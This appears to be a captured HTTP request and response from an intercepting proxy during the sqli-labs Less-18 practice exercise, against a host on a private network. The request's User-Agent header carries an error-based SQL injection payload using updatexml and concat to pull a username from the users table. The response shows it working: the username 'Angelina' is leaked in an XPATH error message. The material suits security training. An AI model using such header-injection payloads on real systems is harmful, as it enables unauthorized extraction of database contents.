 请求
美化 Raw Hex
\n
1 POST /sqli-labs/Less-18/ HTTP/1.1
2 Host: 192.168.1.5
3 User-Agent: ' and updatexml(1,concat(1,(select username from users limit 1,1)),1) or '1'='1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.1.5/sqli-labs/Less-18/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 38
10 Origin: http://192.168.1.5
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 uname=admin&passwd=admin&submit=Submit
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.1.5
Your User Agent is: ' and updatexml(1,concat(1,(select username from users limit 1,1)),1) or '1'='1
XPATH syntax error: 'Angelina'
SUCCESSFULLY